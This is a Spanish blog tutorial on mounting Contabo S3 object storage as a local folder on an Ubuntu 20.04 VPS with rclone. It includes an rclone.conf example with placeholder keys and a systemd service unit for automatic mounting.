10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Tumblr</span></span></span></a><a href="https://api.whatsapp.com/send?text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="WhatsApp" target="_blank" class="novashare-button whatsapp" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">WhatsApp</span></span></span></a><a href="" aria-label="Share" target="_blank" class="novashare-button share" rel="nofollow noopener noreferrer" onclick="event.preventDefault();"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Share</span></span></span></a></div></div><div class="gb-container gb-container-d8ce6af9"><div class="gb-inside-container">
<div class="wp-block-ub-table-of-contents-block ub_table-of-contents" id="ub_table-of-contents-76c11100-dcf1-4ac2-bef3-904143c1a1af" data-linktodivider="false" data-showtext="show" data-hidetext="hide" data-scrolltype="auto" data-enablesmoothscroll="false" data-initiallyhideonmobile="false" data-initiallyshow="true"><div class="ub_table-of-contents-header-container" style="">
			<div class="ub_table-of-contents-header" style="text-align: left; ">
				<div class="ub_table-of-contents-title"></div>
				
			</div>
		</div><div class="ub_table-of-contents-extra-container" style="">
			<div class="ub_table-of-contents-container ub_table-of-contents-1-column ">
				<ul style=""><li style=""><a href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#0-que-es-rclone" style="">Que es rclone</a></li><li style=""><a href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#1-que-es-almacenamiento-s3" style="">que es almacenamiento S3</a></li><li style=""><a href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#2-contratando-los-servicios" style="">Contratando los servicios</a></li><li style=""><a href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#3-c%C3%B3mo-montar-almacenamiento-s3-como-almacenamiento-local-en-vps-ubuntu-2004-con-rclone" style="">C&oacute;mo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone</a><ul><li style=""><a href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#4-instalar-rclone" style="">Instalar Rclone</a></li><li style=""><a href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/#5-configurar-sitio-remoto" style="">Configurar sitio remoto</a></li></ul></li></ul>
			</div>
		</div></div>


<p>Con los precios que tenemos ahora de almacenamiento S3 en <a href="https://contabo.com/en/" target="_blank" rel="noreferrer noopener nofollow">CONTABO</a>, a 9.96&euro; + IVA el Tera hasta un total de 25TB no hay raz&oacute;n por la que no puedas montar tu <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;VPS&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Un servidor virtual privado, t&eacute;rmino que proviene del ingl&eacute;s virtual private server (VPS), es un sistema de alojamiento web. Su uso es cada vez m&aacute;s popular y, debido a su estructura de funcionamiento, es un servicio IaaS (Infrastructure as a Service). El m&eacute;todo consiste en particionar un servidor f&iacute;sico en varios servidores virtuales, ofreciendo un desempe&ntilde;o equiparable al de un servidor dedicado&#8203;. Adem&aacute;s, cada servidor virtual es capaz de funcionar bajo su propio sistema operativo y adem&aacute;s cada servidor puede ser reiniciado de manera independiente.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/vps/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>VPS</a> con este almacenamiento como backend de datos, hay veces que lo que necesitas mas que potencia de procesamiento es capacidad de almacenamiento y con este tutorial voy a explicarte c&oacute;mo montar almacenamiento S3 como almacenamiento local en <a href="https://tecnolitas.com/blog/ssp-archive/https-anchor-fm-ingeniosos-de-sistemas-episodes-episodio-56-preguntas-y-hosting-e1kl955/" data-type="podcast" data-id="4703">VPS </a>Ubuntu 20.04 con rclone.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" alt="C&oacute;mo montar almacenamiento S3 como almacenamiento local en Ubuntu 20.04 con rclone" class="wp-image-4883" srcset="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png 640w, https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps-400x225.png 400w" sizes="(max-width: 640px) 100vw, 640px"/></figure></div>


<h2 class="gb-headline gb-headline-5efe4453 gb-headline-text" id="0-que-es-rclone">Que es rclone</h2>



<p>Rclone es una herramienta de software con interface de l&iacute;nea de comandos utilizada para copiar, sincronizar, gestionar y migrar archivos y directorios a un servidor remoto, a la nube o a otro tipo de almacenamiento. Se puede instalar en Linux, Windows, macOS, Debian, OpenBSD y otros sistemas operativos. Actualmente, es compatible con m&aacute;s de 40 almacenamientos en la nube incluyendo, AWS, Google Cloud, Google Drive, Dropbox, pCloud, Zoho, Mega y m&aacute;s. Tambi&eacute;n soporta los protocolos <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;ssh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;&amp;lt;strong&amp;gt;SSH&amp;lt;/strong&amp;gt;&amp;amp;nbsp;(o&amp;amp;nbsp;&amp;lt;strong&amp;gt;S&amp;lt;/strong&amp;gt;ecure&amp;amp;nbsp;&amp;lt;strong&amp;gt;SH&amp;lt;/strong&amp;gt;ell) es el nombre de un&amp;amp;nbsp;protocolo&amp;amp;nbsp;y del&amp;amp;nbsp;programa&amp;amp;nbsp;que lo implementa cuya principal funci&oacute;n es el&amp;amp;nbsp;acceso remoto&amp;amp;nbsp;a un servidor por medio de un canal seguro en el que toda la informaci&oacute;n est&aacute; cifrada. Adem&aacute;s de la conexi&oacute;n a otros dispositivos, SSH permite copiar datos de forma segura (tanto archivos sueltos como simular sesiones&amp;amp;nbsp;FTP&amp;amp;nbsp;cifradas), gestionar&amp;amp;nbsp;claves RSA&amp;amp;nbsp;para no escribir contrase&ntilde;as al conectar a los dispositivos y pasar los datos de cualquier otra aplicaci&oacute;n por un canal seguro&amp;amp;nbsp;tunelizado&amp;amp;nbsp;mediante SSH y tambi&eacute;n puede redirigir el tr&aacute;fico del (Sistema de Ventanas X) para poder ejecutar programas gr&aacute;ficos remotamente. El puerto TCP asignado es el 22.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/ssh/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>SSH</a> y SFTP para sincronizar archivos entre servidores Linux.</p>



<h2 class="gb-headline gb-headline-6a3ac229 gb-headline-text" id="1-que-es-almacenamiento-s3">que es almacenamiento S3</h2>



<p>S3 es la abreviatura de Amazon Simple Storage Service o Amazon S3. Es un servicio en la nube proporcionado por AWS para el almacenamiento de datos seguro, altamente disponible y redundante. Es utilizado por una infinidad de clientes de muchos tama&ntilde;os diferentes para realizar alguna o varias de estas tareas</p>



<ul class="wp-block-list"><li>Copia de seguridad y restauraci&oacute;n (Bakcup)</li><li>Recuperaci&oacute;n de desastres (Disaster recovery)</li><li>Archivo ( Archiving)</li><li>Aplicaciones de <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;INTERNET&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Internet (el internet o, tambi&eacute;n, la internet)&#8203; es un conjunto descentralizado de redes de comunicaciones interconectadas, que utilizan la familia de protocolos TCP/IP, lo cual garantiza que las redes f&iacute;sicas heterog&eacute;neas que la componen constituyen una red l&oacute;gica &uacute;nica de alcance mundial. Sus or&iacute;genes se remontan a 1969, cuando se estableci&oacute; la primera conexi&oacute;n de computadoras, conocida como ARPANET, entre tres universidades en California (Estados Unidos).&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/internet/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Internet</a></li><li>Lagos de datos</li><li>An&aacute;lisis de grandes datos (Data Anlisys)</li><li>Almacenamiento en la nube h&iacute;brida</li><li>Almacenamiento de datos de aplicaciones nativas de la nube</li></ul>



<p><br>Una consola web, S3 Management Console, ofrece funciones de administraci&oacute;n f&aacute;ciles de usar para organizar los datos y configurar controles de acceso bien ajustados. Tambi&eacute;n se pueden utilizar protocolos estandarizados para acceder a Amazon S3.</p>



<p>Las unidades de almacenamiento de Amazon S3 son objetos que se organizan en cubos (buckets). Los cubos se utilizan para organizar los archivos, como una carpeta. Se puede almacenar una cantidad infinita de datos en los buckets. No hay l&iacute;mite en el n&uacute;mero de objetos que se pueden cargar y cada objeto puede contener hasta 5 TB de datos.</p>



<p>Los cubos pueden administrarse con la consola de administraci&oacute;n de S3, utilizando el SDK de AWS o con la <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;API&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Una API representa la capacidad de comunicaci&oacute;n entre componentes de software. Se trata del conjunto de llamadas a ciertas bibliotecas que ofrecen acceso a ciertos servicios desde los procesos y representa un m&eacute;todo para conseguir abstracci&oacute;n en la programaci&oacute;n, generalmente (aunque no necesariamente) entre los niveles o capas inferiores y los superiores del software.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/api/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>API</a> REST de Amazon S3. Tambi&eacute;n se puede utilizar la interfaz <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;HTTP&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;El Protocolo de transferencia de hipertexto (en ingl&eacute;s, Hypertext Transfer Protocol, abreviado HTTP) es el protocolo de comunicaci&oacute;n que permite las transferencias de informaci&oacute;n a trav&eacute;s de archivos (XHML, HTML&hellip;) en la World Wide Web.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/http/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>HTTP</a> GET y el protocolo BitTorrent para descargar objetos. Los objetos de un bucket tambi&eacute;n pueden servirse como un feed de BitTorrent para reducir los costes de ancho de banda de las descargas.</p>



<p>La ubicaci&oacute;n de los buckets de Amazon S3 se especifica mediante el protocolo s3 (s3:// Protocol). Tambi&eacute;n se especifica el prefijo que se utilizar&aacute; para leer o escribir archivos en un cubo.</p>



<p>Los permisos, las revisiones y otros ajustes pueden definirse a nivel de cubo. Los permisos de carga y descarga pueden concederse a un m&aacute;ximo de tres tipos de usuarios. La autenticaci&oacute;n protege los datos del acceso no autorizado.</p>



<p>Cuando se activa el registro, los registros se almacenan en cubos y pueden utilizarse para analizar informaci&oacute;n, como por ejemplo</p>



<ul class="wp-block-list"><li>Fecha y hora de acceso al contenido solicitado</li><li>El protocolo utilizado (por ejemplo, HTTP, <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;FTP&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;El Protocolo de transferencia de archivos (en ingl&eacute;s File Transfer Protocol o FTP) es un protocolo de red para la transferencia de archivos entre sistemas conectados a una red TCP (Transmission Control Protocol), basado en la arquitectura cliente-servidor. Desde un equipo cliente se puede conectar a un servidor para descargar archivos desde &eacute;l o para enviarle archivos, independientemente del sistema operativo utilizado en cada equipo.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/ftp/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>FTP</a>)</li><li>C&oacute;digos de estado HTTP</li><li>Tiempo de respuesta</li><li>Mensaje de solicitud HTTP</li></ul>



<p><br>Estos registros pueden ser analizados y gestionados con herramientas de terceros.</p>



<h2 class="gb-headline gb-headline-a4589dfa gb-headline-text" id="2-contratando-los-servicios">Contratando los servicios</h2>



<p>Lo primero de todo, si aun no tienes un VPS es contratarlo tienes que contratarlo, Te dejo en enlace (sin afiliados ni comisiones) <a href="https://contabo.com/en/vps/vps-s-ssd/?image=ubuntu.267&amp;qty=1&amp;contract=1&amp;storage-type=vps-s-200-gb-ssd" target="_blank" rel="noreferrer noopener nofollow">https://contabo.com/en/vps/vps-s-ssd/?image=ubuntu.267&amp;qty=1&amp;contract=1&amp;storage-type=vps-s-200-gb-ssd</a> Si contratas mes a mes tendr&aacute;s un coste de implantaci&oacute;n inicial solo el primer mes. A partir de ah&iacute; 4.99&euro; + IVA.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="https://tecnolitas.com/wp-content/uploads/2022/08/image-16-1024x739.png" alt="" class="wp-image-4872" width="709" height="512" srcset="https://tecnolitas.com/wp-content/uploads/2022/08/image-16-1024x739.png 1024w, https://tecnolitas.com/wp-content/uploads/2022/08/image-16-300x216.png 300w, https://tecnolitas.com/wp-content/uploads/2022/08/image-16-768x554.png 768w, https://tecnolitas.com/wp-content/uploads/2022/08/image-16-400x289.png 400w, https://tecnolitas.com/wp-content/uploads/2022/08/image-16.png 1160w" sizes="(max-width: 709px) 100vw, 709px"/></figure></div>


<p>Ahora que ya tienes tu VPS puedes contratar tu almacenamiento S3 en CONTABO, te dejo el enlace (tambi&eacute;n sin afiliados ni comisiones) <a href="https://contabo.com/en/object-storage/order/?region=european-union&amp;size=250" target="_blank" rel="noreferrer noopener nofollow">https://contabo.com/en/object-storage/order/?region=european-union&amp;size=250</a> En la captura de pantalla he preseleccionado 5TB pero pod&eacute;is seleccionar desde 250GB con un coste de 2,50&euro; mas IVA al mes.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="https://tecnolitas.com/wp-content/uploads/2022/08/image-17-1024x724.png" alt="" class="wp-image-4874" width="695" height="492" srcset="https://tecnolitas.com/wp-content/uploads/2022/08/image-17-1024x724.png 1024w, https://tecnolitas.com/wp-content/uploads/2022/08/image-17-300x212.png 300w, https://tecnolitas.com/wp-content/uploads/2022/08/image-17-768x543.png 768w, https://tecnolitas.com/wp-content/uploads/2022/08/image-17-400x283.png 400w, https://tecnolitas.com/wp-content/uploads/2022/08/image-17.png 1235w" sizes="(max-width: 695px) 100vw, 695px"/></figure></div>


<p>Una simple suma os confirma que algo menos de 60&euro; + IVA dispones de un VPS (4 CPU 8 Gb de RAM 200GB de almacenamiento local) con 5 Tb de almacenamiento de objetos remoto, que a continuaci&oacute;n te explico como integrar.</p>



<h2 class="gb-headline gb-headline-f73c3c39 gb-headline-text" id="3-c%C3%B3mo-montar-almacenamiento-s3-como-almacenamiento-local-en-vps-ubuntu-2004-con-rclone">C&oacute;mo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone</h2>



<h3 class="gb-headline gb-headline-a29fe811 gb-headline-text" id="4-instalar-rclone">Instalar Rclone</h3>



<p>Ejecuta un simple comando para instalar Rclone</p>



<pre class="wp-block-preformatted">apt install rclone -y</pre>



<p>Comprueba la versi&oacute;n que has instalado</p>



<pre class="wp-block-preformatted">rclone --version</pre>



<p>En el momento de este tutorial la versi&oacute;n que utilice fue:</p>



<pre class="wp-block-preformatted"><em>rclone v1.50.2
- os/arch: linux/amd64
- go version: go1.13.8</em>
</pre>



<h3 class="gb-headline gb-headline-e177f723 gb-headline-text" id="5-configurar-sitio-remoto">Configurar sitio remoto</h3>



<p>En Rclose se denomina remoto a cada uno de los almacenamientos remotos de los que dispones para montar en tu VPS, para configurar un remoto, creamos un fichero en esta ruta</p>



<pre class="wp-block-preformatted">mkdir -p ~/.config/rclone/</pre>



<p>Editamos el fichero <code>rclone.conf</code></p>



<pre class="wp-block-preformatted">sudo nano ~/.config/rclone/rclone.conf</pre>



<p>Definimos el remoto con los siguiente valores (recuera que lo que esta en azul lo tienes que sustituir por tus propios valores. Entre corchetes vas a poner el nombre que le quieres dar a este Remoto, luego en <em><code>&quot;type&quot;</code></em> pondr&aacute;s <code>S3</code>, ya que se trata de almacenamiento S3. en <code>&quot;provider&quot;</code>, como Contabo no esta en la lista de proveedores de Rclone, pones &ldquo;Other&rdquo; en &ldquo;access_key_id&rdquo; pone las key que encontraras en el apartado de seguridad y acceso de tu panel de gesti&oacute;n de Contabo. En el campo region puedes poner Europa, la localizacion de Contabo en Europa es Alemania. El endpoint de contabo es <code>https://eu2.contabostorage.com</code></p>



<pre class="wp-block-preformatted"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">[s3-nine]</mark>
type = s3
provider = Other
access_key_id = <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">6aaf50b18357446ab1a25a6c93361569</mark>
secret_access_key = <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">fcf2c9c6bc5c4384a4e1dbff99d2cc52</mark>
region = <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">la uicacion que querais</mark> <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">(europa)</mark>
endpoint =<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color"> </mark>https://eu2.contabostorage.com
</pre>



<p>Ahora vamos a montar manual mente un bucket de ese almacenamiento en una ruta de nuestra VPS. Imagina que quieres usar este almacenamiento por que tu pagian web tiene mucho contenido en la carpeta de <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;WORDPRESS&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;WordPress es un sistema de gesti&oacute;n de contenidos (en ingl&eacute;s, Content Management System o CMS) lanzado el 27 de mayo de 2003, enfocado a la creaci&oacute;n de cualquier tipo de p&aacute;gina web. Originalmente alcanz&oacute; una gran popularidad en la creaci&oacute;n de blogs, para luego convertirse en una de las principales herramientas para la creaci&oacute;n de p&aacute;ginas web comerciales.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/wordpress/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>WordPress</a> &ldquo;uploads&rdquo;, en la variable <code><strong>&lt;Bucketname&gt;</strong></code> podr&iacute;as <code><strong>upload</strong></code> y en la variable <code><strong>&lt;Mountpoint&gt;</strong></code> pondrias <code><strong>/var/www/html/tu-carpeta-web/wp-content/uploads</strong></code></p>



<pre class="wp-block-preformatted">rclone mount <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">s3-nine</mark>:<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">&lt;Bucketname&gt;</mark> /<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">&lt;Mountpoint&gt;</mark> --vfs-cache-mode writes --use-server-modtime</pre>



<p>Una vez comprobado que no te da ning&uacute;n error el comando, puedes confirmar que todo funciona bien copiando algunos archivos a la carpeta <code><strong>/var/www/html/tu-carpeta-web/wp-content/uploads</strong></code> y si todo va bien podemos montar un servicio para que el montaje sea automatico y se realice en el momento de iniciar el VPS.</p>



<p>Para crear el servicio vamos a usar systemd, el gestor de demonios que tiene Ubuntu, crea un fichero Unit file con la extensi&oacute;n .service en la ruta <em><strong>/lib/systemd/system</strong></em> el fchero se llamara &ldquo;nombre_del_servicio.service&rdquo;</p>



<pre class="wp-block-preformatted">sudo nano <em><strong>/lib/systemd/system</strong></em>/rclone.service</pre>



<p>En este fichero definimos <code><strong>[Unit]</strong></code> con la descripci&oacute;n del servicio la ruta donde se puede encontrar la documentaci&oacute;n del mismo, la dependencia <strong><code>Wants=network-online.target</code> </strong>(requiere) la red funcionado (al ser un servicio remoto necesita red para tener acceso) por lo que vamos a definir que el servicio arranque una vez que la red esta levantada <code><strong>After=network-online.target</strong></code>.</p>



<pre class="wp-block-preformatted">[Unit]
Description=rclone mount
Documentation=http://rclone.org/docs/
Wants=network-online.target
After=network-online.target
StartLimitInterval=500
StartLimitBurst=5</pre>



<p>Despu&eacute;s a&ntilde;adimos la descripci&oacute;n del servicio en si <code><strong>[Service]</strong></code> declarando que es del tipo <code><strong>Type=notify</strong></code> y declarando el punto de montaje <code><strong>Environment=MOUNTPOINT=&lt;MOUNTPOINT&gt;</strong></code>, poniendo un nombre al remoto Environment=REMOTE_NAME=s3-nine, declarando el nombre del bucket s3 donde se guardaran los archios Environment=BUCKETNAME=&lt;BUCKETNAME&gt;, utilizar buckets te permite compartimentar, podrias tener varios buckets asignados cada uno a una aplicaci&oacute;n o a un VPS diferente. Declaramos que el servicio se reinicie si tiene un fallo, Restart=on-failure  y que lo haga despues de 5 segundos RestartSec=5.</p>



<p>Definimos el comando que va a realizar el montaje <code><strong>ExecStartPre=/bin/bash -c &quot;/usr/bin/fusermount -uzq ${MOUNTPOINT} || true&quot;</strong></code> y despues ejecutaremos el montaje el remoto propiamente dicho ExecStart=/usr/bin/env &ldquo;${HOME}/bin/rclone&rdquo; mount con parametros que permitan acceso al bucket a otros usuarios &ndash;allow-other , permitir montar un directorio que no este vacio &ndash;allow-non-empty, declaro los permisos de los directorios del bucket &ndash;dir-perms 0775 y de los ficheros de esos directorios &ndash;file-perms 0775 y declaro los grupos de usuarios que pueden usarlo &ndash;umask 000 declaro el modo de cache &ndash;vfs-cache-mode writes y delcaro que reloj quiero que se use para la fecha de los ficheros que se van a escribir en le bucket &ndash;use-server-modtime</p>



<pre class="wp-block-preformatted">[Service]
Type=notify
Environment=MOUNTPOINT=<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">/var/www/html/tu-carpeta-web/wp-content/uploads</mark></strong>
Environment=REMOTE_NAME=s3-nine
Environment=BUCKETNAME=<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color"><strong>uploads</strong> </mark>
Restart=on-failure
RestartSec=5
ExecStartPre=/bin/bash -c "/usr/bin/fusermount -uzq ${MOUNTPOINT} || true"
ExecStart=/usr/bin/env "${HOME}/bin/rclone" mount \
        --allow-other \
        --allow-non-empty \
        --dir-perms 0775 \
        --file-perms 0775 \
        --umask 000 \
          --vfs-cache-mode writes \
          --use-server-modtime \
          ${REMOTE_NAME}:${BUCKETNAME} ${MOUNTPOINT}
ExecStop=/bin/fusermount -uzq ${MOUNTPOINT}</pre>



<p>Por ultimo declaro que el remoto va a ser usado para todos los usuarios</p>



<pre class="wp-block-preformatted">[Install]
WantedBy=multi-user.target</pre>



<p>Y ahora lo tenemos todo junto, esto es lo que tienes que copiar dentro del archivo rclone.service</p>



<pre class="wp-block-preformatted">[Unit]
Description=rclone mount
Documentation=http://rclone.org/docs/
Wants=network-online.target
After=network-online.target
StartLimitInterval=500
StartLimitBurst=5

[Service]
Type=notify
Environment=MOUNTPOINT=<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color">/var/www/html/tu-carpeta-web/wp-content/uploads</mark></strong>
Environment=REMOTE_NAME=s3-nine
Environment=BUCKETNAME=<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-accent-color"><strong>uploads</strong></mark>
Restart=on-failure
RestartSec=5
ExecStartPre=/bin/bash -c "/usr/bin/fusermount -uzq ${MOUNTPOINT} || true"
ExecStart=/usr/bin/env "${HOME}/bin/rclone" mount \
        --allow-other \
        --allow-non-empty \
        --dir-perms 0775 \
        --file-perms 0775 \
        --umask 000 \
          --vfs-cache-mode writes \
          --use-server-modtime \
          ${REMOTE_NAME}:${BUCKETNAME} ${MOUNTPOINT}
ExecStop=/bin/fusermount -uzq ${MOUNTPOINT}

[Install]
WantedBy=multi-user.target</pre>



<p>Una vez editado el archivo /lib/systemd/system/rclone.service, tienes que recargar el gestor de demonios systemctl</p>



<pre class="wp-block-preformatted">sudo systemctl daemon-reload</pre>



<p>Iniciamos el servicio y ya tenemos nuestro Bucket s3 como montado como almacenamiento local en nuestro VPS</p>



<pre class="wp-block-preformatted">sudo systemctl start rclone.service</pre>



<p>Una vez has recargado systemctl, habilitamos el servicio para que ejecute en el arranque del vps, esto creata un link simbolico en la ruta /etc/systemd/system</p>



<pre class="wp-block-preformatted">sudo systemctl enable rclone.service</pre>



<p>Para detener el servicio si fuera necesario usa este comando, as&iacute; es como se monta almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04</p>



<pre class="wp-block-preformatted">sudo systemctl stop rclone.service</pre>



<p>Para comprobar el estado del servicio ejecuta este comando</p>



<pre class="wp-block-preformatted">sudo systemctl status rclone.service</pre>



<p>y este otro comando lo usas cuando quieras reiniciar el servicio</p>



<pre class="wp-block-preformatted">sudo systemctl restart rclone.service</pre>



<p>Ya tienes un gran poder de almacenamiento muy econ&oacute;mico conectado a tu VPS, ahora puedes hospedar tus ficheros de audio para t&uacute; podcast y no depender exclusivamente de plataformas de terceros, puedes montar tu aplicaci&oacute;n de gesti&oacute;n de fotograf&iacute;as sin miedo a quedarte sin espacio, una de las caracter&iacute;sticas del almacenamiento S3 es que puedes extenderlo en cualquier momento hasta 25TB por 10&euro; el TB.</p>



<p>Espero que puedas aprovechar muy bien este tutorial y vitaminar tus VPS con mucho espacio.</p>



<p>&iexcl;Qu&eacute; tengas un ingenioso d&iacute;a!</p>



<p>&iexcl;que tengas un ingenioso d&iacute;a!</p>



